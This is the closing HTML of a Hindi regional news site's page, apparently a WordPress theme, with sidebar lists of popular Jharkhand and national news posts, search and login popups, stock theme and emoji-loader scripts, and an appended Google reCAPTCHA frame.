			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">Jharkhand</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/mgnregas-new-avatar-is-g-ram-ji-khattar-says-work-will-now-be-provided-based-on-need-not-demand/">
							<span class="date meta-item tie-icon">January 12, 2026</span>							<h3>MGNREGA का नया अवतार &#8216;जी-राम-जी&#8217;: खट्टर बोले- मांग नहीं, अब जरूरत के हिसाब से मिलेगा काम</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%ac%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%a1%e0%a5%8b%e0%a4%9c-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%80/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>बूस्टर डोज : बिहार में फ्री और झारखंड में 375 रुपये कीमत, झारखंड के 20 जिलों में किसी ने भी नहीं लिया शुल्क वाला टीका</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%a8%e0%a4%97%e0%a4%b0-%e0%a4%b5%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a4%9a%e0%a4%bf%e0%a4%b5-%e0%a4%95%e0%a5%8b-st-%e0%a4%95/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>झारखंड : नगर विकास सचिव को ST कमीशन की नोटिस, 7 दिनों में जवाब; जानें क्या है मामला</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/tiger-shroff-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%b2-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a4%a8-%e0%a4%b8/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Tiger Shroff : करीना कपूर के मेल वर्जन से एक्शन हीरो की इमेज तक, ऐसा रहा टाइगर का आठ वर्षों का सफर, देखें तस्वीरें</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%b9%e0%a5%80-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%96%e0%a4%a4%e0%a5%8d%e0%a4%ae-%e0%a4%b9%e0%a5%8b-%e0%a4%97%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>अंदर ही अंदर खत्म हो गया है ड्रैगन! लोग शंघाई शहर छोड़कर जा रहे- देखें पलायन करने की वजह</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/happy-birthday-rohit-sharma-%e0%a4%9c%e0%a4%ac-%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%bf/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Happy Birthday Rohit Sharma : जब रोहित की पत्नी को विराट ने किया डेट</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://samacharwalatv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://samacharwalatv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsamacharwalatv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/jhar-always-remember-sylvia-bage-bandhu-tirkey/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://samacharwalatv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=4948&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samacharwalatv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samacharwalatv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 03:26:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rdJSf-G2m2fPEEZngBK0Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768361166379');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>